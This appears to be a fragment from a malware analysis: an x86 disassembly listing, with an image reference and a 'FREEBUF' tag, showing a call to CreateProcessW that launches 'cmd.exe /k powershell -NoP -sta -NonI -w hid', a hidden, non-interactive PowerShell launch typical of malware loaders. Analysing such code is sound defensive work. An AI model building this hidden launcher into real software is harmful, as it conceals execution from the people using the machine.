 lea eax, [ebp+ProcessInformation]
push eax ; lpProcessInformation
lea eax, [ebp+Dst]
push eax ; lpStartupInfo
push edi ; lpCurrentDirectory
push edi ; lpEnvironment
push 20h ; dwCreationFlags
push edi ; bInheritHandles
push edi ; lpThreadAttributes
push edi ; lpProcessAttributes
push ebx ; lpCommandLine:
; C:\Windows\System32\cmd.exe /k powershell -NoP -sta -NonI -w hid
lea eax, [ebp+ApplicationName]
push eax ; lpApplicationName:
; C:\Windows\System32\cmd.exe
call ds:CreateProcessW
mov esi, eax
cmp esi, edi
jz loc_31B28B6C
FREEBUF